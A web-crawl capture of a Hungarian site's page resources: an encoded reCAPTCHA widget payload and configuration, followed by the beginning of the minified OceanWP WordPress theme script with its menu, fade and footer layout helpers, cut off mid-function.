7N7wobCp27Ck8Ktw5jCrEnCnMKiDsOTDcOhZA7Cu8OeW8KxOTFgwq1aw6LDgWrDkMOEw4AewqMEcWNxw63DjsOww6LCgcO7w4fDgcKOw5U0wptHGcKvTcKPw5HClcK4w7bDrsKhw5Q+w7rDuXRyXT92WMOSw4Nqw5XDqWnCpSbCocO3w43DsU/CiMKawoNGw4jDjTLDqTMJw5xqHsK9esKUf0fCtcO6wpgWA8KtdxYsTsKiwppww7fDil3DocOAw5g7JnYZw4c0ZX9Vw75zXcO9LkfDhMKoZU7ClsKVM8KXHh3Dvi/[base64]/DmMOqw45/[base64]/CqcOYJ8OJCsOfVcO1ahh+LX4zwpxRO8Kxw4fCiFoAw5sYw4zDsMKeRsKZw5pxw5fDthLDnB4GCSjDo2DChxEbw5lKw6ZMSk/CjMOaw7DCiMKYw6sxw7HCv8O+w6JDwo8uZsOSC8OENcKNa8Ktw6PCh8Ouw7vDq8KdBG5gKQ1Uw63Dq8KNA2XDkGs/BsOnN8Ofw5vCtsKEBMOuB8KSwoDDvMOMworDoMOKJ3hTw41gwo03M8O+BMOkfcOow4YcNMK3MWTCoVPDh8KDwrEXYGjCpD3CtsK9YMObTcOXEMOjw4d8AcKrMjM6Q3bDpWrDg8Kww4RwFkDDmzhuTT9nXSEQO8O/w7vCssO0UcOyaksyMkHCgMOFUMObBMKqwrgBVsOSwqg5FcK8w4YtEAZLEEceeEQfScK7HVnCtmfChVYLw651w4fCl8OXOBEqw5ZmRcKswrjCo8Knw7vCgsOzw5zDv8OXBsOZwok3wrnCqGbDiMK/XcKLVMK6dV3DqXFSwqYUTsObw7LDvU9Fw7gQfMKmJyDDlcOTw5tlwqnCik0+w4TCuQBcw5jCsWEQwpsmw7Q/PW7CjMO6K8Ouw4tzwpDCtMKmw4nCo2XDmsKQVcKBw7PDqMKTWcO/[base64]/w4LDhiXCozfDjMO0IsORbsOdKGFIwqFhw4AGwq/DrhNrNRVjwpRJLsKrDmUcwr3ClUwGEhvCmcOCSMKswr9vw7bDmsOrUMO6w6DCqsOJey3DgsORecOiw7bDoS5PwpIwwo/Di8KzaHEawoXDoGYrw6HDhGjCrWIgRFTCscKLw6zCm25RwpLDusKHKUtnw7TDs2gFwqLCpVkgw4LCnsKUTcKbw6J0w7sRQcOdDh/DncKIYcOIORzDnVYVUkZ9Z0nDomc9B27DsMKeC1YEwoVxwoMDKWkeJMO1wrrChkXCtcOvQD3DvMKKCjFLwrBUwq83Y8KQZcOXwo8zwr3CqcO9w6gJwoVKwpE3Rn/Dl07DpcK6AhUqw6XCqmvDn8KbwrAbc8KSw6TCliIjIcKxfFzCqMOVf8Ocw5gLw6FRw69rw4cgM8KHHAMpwrQ3w5jCsMObYk8ew7vCr0AoCsKew7HCqMOVwq0mVzHDmcKse8O6QB/DgCfCiE/[base64]/Dh1TCkQDDhMO7w4zCsi0fJXnCs1Qvw5PCgsKUUj0JCnXCt0gvRcOswo3CqErCs1zDkcO8wrDDvxzCl0HDhMOvwoDDusKUUMOfwqAyDVUHQ0PCo3LCnmJ/w6PDqsOWWyg0MMO5wovCnmnDoiBgwpDDjW1jXMK2L3PCjQ/[base64]/CgsOIYsO2dWhDwprDtXXCicKQwr/ChcOeRcOVw5LDuWd1P8Klw6vDgsKRTcO3w7LCg8O/P8K/[base64]/[base64]/[base64]/DrsKswqFxw5rDpMOUXyPDhFfDtkA2wodwwrzCky9ow6/[base64]/TWlLNADCuXXDsykCw4xtwqh+FAcaDMKrwqNQLADCgyfDqmwtw69RZDHCmcOIG2/[base64]/wpPDl1DCjhZ/[base64]/wrTDs8ONw7sfRnzChlTDsTIbwrEMw7zDlcKbZUbDpMOfMFHDrcO8RMKnQB7CkQVuw5powq3CrhRqDcOwHgggw58tdcKYw4LDrkLDiknDjyHCmcOXw43DvcKefcOxbEAew7xWf1BHSsOifV3ChsOYVMKPw71COzfDjmIjBVzCgsKpw5J/F8OPRxwKw7QIwoocwp5ew7LCi2/CuMKuI085aMOYWsOPesKaRVtXwqzDumEBw441VQTCjcK5wpo4WRV+w5g7wpvCjsKDCcKxLzccfHvCpsK7RcONYsOFU3wEG1fCscK6S8Kxw5HDninCiGZRYCnCrRc7WF8ow6TDkj/DiT/DrX7CisO+w4nDjcOkB8OOAsO9woxJG3FGT8K5w7HCosOwYMKmK3RUCsOKw5Nhw5jDrH5mwqjDr8K/w74gw6hnw5HCv3XDiVLDtGrClcKTc8OXSiRGwqjDp1jDoUoiWEjDnxLDsMO7w73DtMOnYzlSwqjCnMOqX1XCk8Kgw4dRw5MRcMKvNsKPeMKowq8NY8Oqw5grw7rDvBxACgRrEsK9w7lXbcOkb2N/F15+D8K2Z8OOw7Iaw7E/[base64]/[base64]/CkwzDhE7DgMKlw5PDtMK6NF5+IsOgw4JnWFJWwq7DhQILQcK6w4DChsKsN1fDgWhiWz/CvRjDsMKNw5XCt0TCrMKvw6/[base64]/[base64]/[base64]/DpsOqwrjDg0Qrw6rCu8OOGT9ywpDDiGXCiTHDkmbDsndvwo4Gw5ccw7I2GiNrHiB/GsOzI8OVwrZVwp/CoWpFEBcZw4DCusOaPMOHVmMEwrnDrcK8w53DhcORwp4qw6bDmMObJsK6w4bDssOhbS8dw4TChDLCizzCuknCqBPCulfCgHEBAGgbwpNiwrnDrkhXwrjCpMOzwrnDmsO5wrs9wrskGMK7woNWMFIFwqF7IMK2wro/w6U0JiM4w6Y8JjjCqsO4ZD4QwqLCoyfDpMKqw5LChMKfwqvCmMKCPcODBsKcwrsBdQIad3/CtMOMX8KIccKpPcOzwoLDmB3DmT3Dnn8Bd1x5Q8KFUhvDsBXCglfDh8OAGsOcL8Oow6gSTEjDiMO7w5/DgsK2BMKpwrBtw4nDkxrDpwNeFmFawrbDisO5w5PCnMOBwo4Sw4VIPcKYGR3CkMOow6NwworCsnHCi3oKw4nDgFJDdsKyw5DCnEBRwrs/P8Khw7NhOTFXfhpcTMKnYnMeScOswoIoFHEnw691wrbDosKKUMOrw4LDixbDh8OfMMKtwrIZTMKsw4QBwrVVf8KDSMOFSX3CjHvDmlfCucKXf8OewoR9ZsKow4NDT8OJBcO4bwbDnsO7Lz7Cgy/DjMObbQrCny1Aw7YfwoDCosOyPUbDn8Kow4JYw5LDm3PDshbCisKqAyM9U8K1QsKXwqnCosKhXMOteBxvHzkwwrbCqHDCqcO+wrTDscORWcK5ISbCvjVbwrLClsOvwqnDpMKuOz7ComJqwrXCl8OAwrpGZmPDgycAw5olwqDDvjU4NcOUXAPDhcKhwoZ/KDZ6asKfwr5Xw5HDjcO3wp0jwpPDqQoxw7RWHcOZeMOwwrBgw6jDk8KCwqXCjkZ8PCrDrnYubMOiw63Cvn0/BcK/[base64]/[base64]/fcONe8KywrpYw5oDwpjDgcKCw5LCmCsBw6TCjQ9SYMOCw7kwM8KmYhwTaMKVw67DkcOrwo7CmzjCtcOtwp/DpXLDtlXDmB/DkMOrJUvDvRLDjw/DrENQwrJ4wodjwr7Dkg4awqfCuyZKw7bDvkrCrEnCgjjDocKdw50zw4PDrMKPDBHCoGzDhkNFFyfDocOewqnCnMOtGcKfwqgmwpnDmh46w57CvyQHYcKJwpvDnMKkB8OGwoMxwoXDiMOqRsKGw6/[base64]/CtQvDnXAfw60TXnrCiyJsSMOvw71+w4DDocK9ThQWLcOqF8OUwr/Cg8KlwpLCtMKrdH/DksKSXcKzw6rCrQvCvsKDWhVTwoEWwrTCucKsw7wpAsKzdEzClMK4w4vCsGrDgsOOKMOEwoNDJTUVF0RYGSN/wprDucKteH5YwqLClmskw4dMWMKEwpvCmMKmw5DDr2QiWXkHbDQMM3ZVwr3Drw4oWsK7w59WwqnDl0htCsOfCcKKTsKAwrTCjsOEBldbVlvDimYxasOYBWfCnHoXwq/CtsO2dMKjwrnDgWDCtMKRwotdwrdGYcKMwqLDs8Okw65Iw4jDkMKewrzDhhbCuz7ClWzCgMKLw7TDoRrCi8Kpw5vDvsKWAmoFw65ywqVlMsKDaSjClsKTdgfCtcOwdnXDhADDqsKtW8OXanZUw4nCkkBpw60Ew7sUwpfClC/[base64]/[base64]/CrykgIRHDk1tFwo/DonXCl8KVwqYjX8KXwo5nPiTDoRzDoEtEIcKUw7srUcOVWBcKED1gKjzDnG5iFMObCMOfwoMmBE0Awp4Swo3Cl3l3TMOgbsKkOB/DqSFSUsOAw4zClsOOdsOOw4hZw4vDrD04EHkQEcO5E1/Cp8Okw7IZF8OfwqN2KEc6w7nDu8Oow7/DucK4FcOyw6ILW8Obw7/Dhi/[base64]/[base64]/wqobHcOxScKbK8OfLg/DqxLDjMOvJHXDp8OwQnYiRcKkNxhDaMO9HC/[base64]/[base64]/CnEfDmcKxwoEIPMKQwo9IBcOKFhPDoR1TwoYKw5kjwrbCqyjDtcKbHnnDvWnDv1HDkAXCqGB8w6EgR0rDvGTCjFYfDcKtw6nDqsKKVw3DvhRaw5HDv8OcwoBeHmPDsMKqZMKOD8OswqpjFR7CrsOzND/DoMKNJ01HUMORw7zCghnCs8Krw5fCvA3CkB5Ew73DiMKQasK8w43CvsKsw5XCukfDgSouOsOSO0zCokbDq1QpB8KhLh0fw5cXDHFzDsOaw4/ClcKLYsKSw7fDnVoGwogewqXClDnDg8OCwrxAwqLDiTTDhznDuFxCUcOAOmDCu1PDijHCjcKpw5Yvw4/[base64]/DlcKdwpsNGmTCqzTCoMKyaw5+XcKQBBvChUvCnmZqbwY3w7bCjMKWwpbChyHDscOlwpMbDsK/w7nCjWfCq8KQK8Kpw5AHBMK/[base64]/DgQ3CvHbDuGADFcKywqUgwp8Qw4h8IMONRsODw4vDgcOpWgLCl0bDncOGw6HCr0vDssKRwqpgwoZHwowuwoN1U8ORa3jCisOTak5MGsK0w6ZFeFY/w50owoHDrm0df8O4woQew7RpHcOeXcK1wrPDncKfZXzDp3zCnkHDqMO1I8KzwrogESbCpD/CrMOIw4bCo8KPw7/DrXrChcOkwrjDoMOXwoDCpMO/JMKpfHgCMiDCicOCwpjDqAxeBxoHCcKfKxoaw6jDvArDm8OHwqbDjcOdwqHDgkbDv1wVw6vCkkXDkRoQwrfCisKmWMOKw4XCiMK0wpoywr1zw5fDiVQhw4t/w7hRY8KJwqfDpMOmEcOvwqPDkA/CgcO4w4jCtcO1VSnCtcOtw4xHw7pCw7p6w5A7wqPCsk7CgcKBwp/Do8KNw4DCgsOaw7NSw7rDqCPDiS09wp/DpgfCusOkPF9pXgHDm13ChGhRW0lrwprCgcKSwqDDusKnE8OBASIbw5Z/woBjw7fDs8Kmw5JSF8O7alUjF8Omw6w1w6kyYQNUw7oVScKKw5ULwqfCncO2w60tw5rDt8OpeMKTEcK1RcKGw5nDosO+woUQdTgSc0Y5E8KBw47DoMKMw5TCp8Oow41HwrcUEk0DaS/DiCR5w6U/HcOowr3CpijDg8KcTRLCk8KPwp/Cu8KOK8O9w47DgcOJwq7CnWDCiUI2wqHCtsO8w6UhwqUUw7HCtMKww5QQTsOiEMOvXMKiw6XDhX0OSHBcw7HCmA1zwq/CtsO1wptqNsKnwogPw7XCp8OrwroTwqsfDi5lecKhw41JwoRfYlzCjsKcKyhjw60eEhXCk8Kcw70WT8KvwojCiUk9woAxw7HCsmfCrVF7w4/Cmj86Bxt3PV1GZ8KhwpZdwqpgVcOawpYMwrAbdCnCvMO7w4NDw4ZpUcOQw4LDnhk2wrjDo2bDiyJTMkg2w64+Z8KtH8Kzw6Mow5kTBMKvw5jCvWXCmRPCqcO4w47Cu8O/awrDlg/CoiJrwp47w4hYFlArwrXDvMKcJXR+Y8Opw7FTbHM/wqpGHy7CvnVWQMOuwqwuwqRCIMOsasOsaRwzworCsS1/MCQrccOtw6EmUcKfw6DCuF4XwoDCjMOxwo9ww4p6w4/CkcK0woPDjcOxGHbDiMK8wqBswoZ0wrtXwr4kX8K3asORw4wPw60HNhvDnVfCssKnFcO5SwhCwpwPY8KdcF/CuD4jSsOlH8KHfsKjWMOOw6fDmsOYw5nCocKEP8O3XMKXw5XCsX0swobDqzfDrsKFQnLCgUgrasO+HsOkw5HCvCcubMKtDcO1w4tORsOYcBghfzjCjhonwofDpMKEw5Rxw5lCFHs7WyTCmE/Cp8K8w6Ume3lewrfDrknDoUJzMQoFdcOcwrVXATdWBMOMw4PCnsOEWMK6w6YnFVUAUsO1w4V6RcK5wq3DocKPAMOzcnNnwrTCmSjDgMOLGnvCjsO9BjIKw7jDnyLDqG3CtSAnwp1Hw50fw7M6w6fCvV/CunDDvxJkwqYOw6YPwpLDm8KRw6rDgMOcDl/[base64]/CvcOoD8OGw5R1wq3DkEXDksKKwp1uwoXDrMKKU09mEMKaOcOEwopewrc/w7ITEW3DoAXCksOuYgLCvcOQbEVCw7c1dsKuw60ow5U7JEoTw57ChxHDuw3DhMO7GMODLXfDlHNMBcKHw4TDvMO8wq/CrRRrJCDDqG7Ci8OWw6DDgTjCoR/CnsKEYBrDt2/DtXzDlCbCimrCusKfwq1DLMOiIlnCqCx/IDDDn8Kxw6olwrRpQcO1wpU8wr7CmsObw4ABwrbDicOGw4zCimLDuzsOwq7DrgPCnwUGFEAwa3Qlw45RB8Ofw6JEw5gww4PDpBXDhCxTJAQ6wo/CvcOUIFkLworDo8Kew4XCpMOZfBfCtMKbTnvCoCjCgALDt8OlwqnCnSxww60QUxZPGsKYOHPCl1QgAXnDgsKLw5DDn8K8cxrDr8OZw40gOMKbw6TCpMO7w6bCtsOoZ8O9wpZNw7YTwqPCksKZwr/[base64]/CgFDChTpZw7jCksKiw4vCh0PDvgXCnMOwJcKSPWJJN8OVw6XDosKDw4svw7DCvMKhVsOiwq12wqwLLCnDqcKdwo8cUi1owr8CNhzCkCvCqh3DhhBww7s1csKcwqbDmjZJwrsuHSHDsgDCo8KmQHx9w5YlcsKDwrtkYsKVw4Y3CXPCohfDkQZtw6rDk8OiwrB/w4I3d1jDgsO3w7HCrj0ywprDjRHDh8OjfXEYw5coJMKVw5AuV8OQTcO2fcO6wo/DpMKUwr8AY8OTw7EiVBPCjSdQMk/DkFoXS8KZNsOUFBcDw4hTwoPDhMOfZcOXwo/DmMOge8KyQcOUcMKowpXDqjo\\u003d\x22],null,[\x22conf\x22,null,\x226LfxHnYdAAAAAP6Fl6XUt25yuT9b-um1oBIVEvp0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pragent.hu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2297Iqt79qScIwQB2FlPn5+tsVEe0mggcbr1kTZNGqMTI\\u003d\x22,1,0,null,1,1769954169106,0,0,[20,221,1],null,[6,77,34,110],\x22RC-FhaSUTP2skH7sQ\x22,null,null,null,null,null,\x220dAFcWeA737KXPF0ZmhhrWSXUwRaOizmvci-vKMynAy1FakHFAlBrGkgjcTdF7eOdtmS3_6Vcmp0TEKPLwcmmOCRmYBPYiw_51kQ\x22,1770036969194]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.4
body_size: 7378
content:
!function a(n,i,r){function o(t,e){if(!i[t]){if(!n[t]){var l="function"==typeof require&&require;if(!e&&l)return l(t,!0);if(s)return s(t,!0);throw(l=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",l}l=i[t]={exports:{}},n[t][0].call(l.exports,function(e){return o(n[t][1][e]||e)},l,l.exports,a,n,i,r)}return i[t].exports}for(var s="function"==typeof require&&require,e=0;e<r.length;e++)o(r[e]);return o}({1:[function(e,t,l){"use strict";Object.defineProperty(l,"__esModule",{value:!0}),l.options=void 0;var a=oceanwpLocalize;l.options=a},{}],2:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.fadeOutNav=l.fadeInNav=l.isSelectorValid=l.isElement=l.getSiblings=l.visible=l.offset=l.fadeToggle=l.fadeOut=l.fadeIn=l.slideToggle=l.slideUp=l.slideDown=l.wrap=void 0;var n=a(e("@babel/runtime/helpers/typeof"));l.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,l=window.getComputedStyle(e).display;"none"===l&&(l="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=l;var a=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(a,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}l.slideDown=i;function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}l.slideUp=r;l.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?i:r)(e,t)};function o(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}l.fadeIn=o;function s(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}l.fadeOut=s;l.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?o:s)(e,t)};l.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};l.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};l.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var l=e.parentNode.firstChild;l;)1===l.nodeType&&l!==e&&t.push(l),l=l.nextSibling;return t};l.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,n.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,n.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var u,e=(u=document.createDocumentFragment(),function(e){try{u.querySelector(e)}catch(e){return!1}return!0});l.isSelectorValid=e;l.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};l.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":15,"@babel/runtime/helpers/typeof":16}],3:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/defineProperty")),i=a(e("@babel/runtime/helpers/classCallCheck")),r=a(e("@babel/runtime/helpers/classPrivateFieldSet")),o=a(e("@babel/runtime/helpers/classPrivateFieldGet"));function s(t,e){var l,a=Object.keys(t);return Object.getOwnPropertySymbols&&(l=Object.getOwnPropertySymbols(t),e&&(l=l.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,l)),a}function u(t){for(var e=1;e<arguments.length;e++){var l=null!=arguments[e]?arguments[e]:{};e%2?s(Object(l),!0).forEach(function(e){(0,n.default)(t,e,l[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(l)):s(Object(l)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(l,e))})}return t}var c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,y=new WeakMap,b=new WeakMap,m=new WeakMap,h=new WeakMap;l.default=function e(){var l=this;(0,i.default)(this,e),c.set(this,{writable:!0,value:{mainSection:document.querySelector("#main")}}),d.set(this,{writable:!0,value:null}),f.set(this,{writable:!0,value:function(){(0,r.default)(l,c,u(u({},(0,o.default)(l,c)),{},{WPAdminbar:document.querySelector("#wpadminbar"),siteFooter:document.querySelector("#footer"),calloutFooter:document.querySelector("#footer-callout-wrap"),footerBar:document.querySelector("#footer-bar"),parallax:document.querySelector(".parallax-footer"),html:document.querySelector("html"),body:document.body,wrapSection:document.querySelector("#wrap")}))}}),p.set(this,{writable:!0,value:function(){window.addEventListener("load",(0,o.default)(l,y)),window.addEventListener("resize",(0,o.default)(l,b))}}),y.set(this,{writable:!0,value:function(e){(0,o.default)(l,m).call(l),(0,o.default)(l,h).call(l)}}),b.set(this,{writable:!0,value:function(e){(0,o.default)(l,m).call(l),(0,o.default)(l,h).call(l)}}),m.set(this,{writable:!0,value:function(){var e,t;document.body.classList.contains("has-fixed-footer")&&(e=null!==(t=null===(e=(0,o.default)(l,c).WPAdminbar)||void 0===e?void 0:e.offsetHeight)&&void 0!==t?t:0,t=null!==(t=null===(t=(0,o.default)(l,c).footerBar)||void 0===t?void 0:t.offsetHeight)&&void 0!==t?t:0,(0,o.default)(l,c).html.offsetHeight-e<window.innerHeight?((0,o.default)(l,c).wrapSection.style.cssText="\n                display: flex;\n                flex-direction: column;\n                min-height: calc(100vh - ".concat(e,"px - ").concat(t,"px);\n            "),(0,o.default)(l,c).calloutFooter?(0,o.default)(l,c).calloutFooter.style.marginTop="auto":(0,o.default)(l,c).siteFooter&&((0,o.default)(l,c).siteFooter.style.marginTop="auto"),(0,r.default)(l,d,"changed")):"changed"===(0,o.default)(l,d)&&(((0,o.default)(l,c).wrapSection.style.cssText="",o.default)(l,c).calloutFooter?(0,o.default)(l,c).calloutFooter.style.marginTop=null:(0,o.default)(l,c).siteFooter.style.marginTop=null,(0,r.default)(l,d,null)))}}),h.set(this,{writable:!0,value:function(){(0,o.default)(l,c).body.classList.contains("has-parallax-footer")&&setTimeout(function(){var e,t=0;t+=null===(e=(0,o.default)(l,c).parallax)||void 0===e?void 0:e.offsetHeight,(0,o.default)(l,c).calloutFooter&&((0,o.default)(l,c).calloutFooter.style.bottom="".concat(t,"px"),t+=(0,o.default)(l,c).calloutFooter.offsetHeight),(0,o.default)(l,c).mainSection.style.marginBottom="".concat(t,"px")},10)}}),(0,o.default)(this,c).mainSection&&((0,o.default)(this,f).call(this),(0,o.default)(this,p).call(this))}},{"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/defineProperty":14,"@babel/runtime/helpers/interopRequireDefault":15}],4:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/classPrivateFieldSet")),r=a(e("@babel/runtime/helpers/classPrivateFieldGet")),o=e("../../constants"),s=e("../../lib/utils"),u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,y=new WeakMap,b=new WeakMap;l.default=function e(){var l=this;(0,n.default)(this,e),u.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){(0,i.default)(l,u,{menuContents:document.querySelectorAll(".navigation .megamenu-li.auto-mega .megamenu"),menuItems:document.querySelectorAll("#site-navigation .megamenu-li.full-mega"),topbarMenuItems:document.querySelectorAll("#top-bar-nav .megamenu-li.full-mega"),header:document.querySelector("#site-header"),topbar:document.querySelector("#top-bar"),body:document.body})}}),d.set(this,{writable:!0,value:function(){(0,r.default)(l,u).menuContents.forEach(function(e){var t,l=e.parentNode,a=(0,s.offset)(l).left,n=parseInt(window.getComputedStyle(e).width),i=a-n/2<0?(t=a-10,0):(t=n/2,l.offsetWidth/2);o.options.isRTL?(e.style.right="-".concat(t,"px"),e.style.marginRight="".concat(i,"px")):(e.style.left="-".concat(t,"px"),e.style.marginLeft="".concat(i,"px")),window.innerWidth-a-t+i+n<0&&(e.style.left="auto",e.style.right="-".concat(window.innerWidth-a-l.offsetWidth-10,"px"))})}}),f.set(this,{writable:!0,value:function(){(0,r.default)(l,u).menuItems.forEach(function(e){e.addEventListener("mouseenter",(0,r.default)(l,p)),e.addEventListener("keydown",(0,r.default)(l,p))}),(0,r.default)(l,u).topbarMenuItems.forEach(function(e){e.addEventListener("mouseenter",(0,r.default)(l,y)),e.addEventListener("keydown",(0,r.default)(l,y))})}}),p.set(this,{writable:!0,value:function(e){var t=(0,r.default)(l,u).header.classList.contains("medium-header")?document.querySelector("#site-navigation-wrap > .container"):document.querySelector("#site-header-inner");(0,r.default)(l,b).call(l,t,e)}}),y.set(this,{writable:!0,value:function(e){var t=(0,r.default)(l,u).topbar;(0,r.default)(l,b).call(l,t,e)}}),b.set(this,{writable:!0,value:function(e,t){var l=t.currentTarget,t=l.querySelector(".megamenu"),l=parseInt((0,s.offset)(l).left-(0,s.offset)(e).left);t&&(t.style.left="-".concat(l,"px"),t.style.width="".concat(e.offsetWidth,"px"))}}),(0,r.default)(this,c).call(this),(0,r.default)(this,d).call(this),(0,r.default)(this,f).call(this)}},{"../../constants":1,"../../lib/utils":2,"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/interopRequireDefault":15}],5:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/classPrivateFieldSet")),o=a(e("@babel/runtime/helpers/classPrivateFieldGet")),s=e("../../lib/utils"),u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,y=new WeakMap,b=new WeakMap,m=new WeakMap;l.default=function e(){var r=this;(0,n.default)(this,e),u.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){document.querySelectorAll("li.nav-no-click > a").forEach(function(e){e.addEventListener("click",(0,o.default)(r,d))}),document.querySelectorAll("ul.sf-menu").forEach(function(e){e.querySelectorAll(".menu-item-has-children").forEach(function(e){e.addEventListener("mouseover",(0,o.default)(r,f)),e.addEventListener("mouseout",(0,o.default)(r,p)),e.addEventListener("keydown",(0,o.default)(r,y))})})}}),d.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation()}}),f.set(this,{writable:!0,value:function(e){(0,o.default)(r,u)&&(0,o.default)(r,u).contains(e.relatedTarget)||((0,i.default)(r,u,e.currentTarget),(0,o.default)(r,b).call(r,(0,o.default)(r,u)))}}),p.set(this,{writable:!0,value:function(e){(0,o.default)(r,u)&&!(0,o.default)(r,u).contains(e.relatedTarget)&&((0,o.default)(r,m).call(r,(0,o.default)(r,u)),(0,i.default)(r,u,null))}}),y.set(this,{writable:!0,value:function(e){var t,l,a,n,i;(0,o.default)(r,u)&&(0,o.default)(r,u).contains(e.relatedTarget)||(t=9===e.keyCode,!(l=e.shiftKey)&&t&&(0,o.default)(r,f).call(r,e),(0,o.default)(r,u)&&(a=(i=(0,o.default)(r,u).querySelectorAll("ul.sub-menu a"))[0],n=i[i.length-1],i=document.activeElement,!l&&t&&n===i&&(0,o.default)(r,p).call(r,e),l&&t&&a===i&&(0,o.default)(r,p).call(r,e)))}}),b.set(this,{writable:!0,value:function(e){var t=e.querySelector("ul.sub-menu:not( ul.sub-menu.megamenu ul.sub-menu )");e.classList.add("sfHover"),t&&(0,s.fadeInNav)(t,{callback:function(){}})}}),m.set(this,{writable:!0,value:function(e){var t=e.querySelector("ul.sub-menu:not( ul.sub-menu.megamenu ul.sub-menu 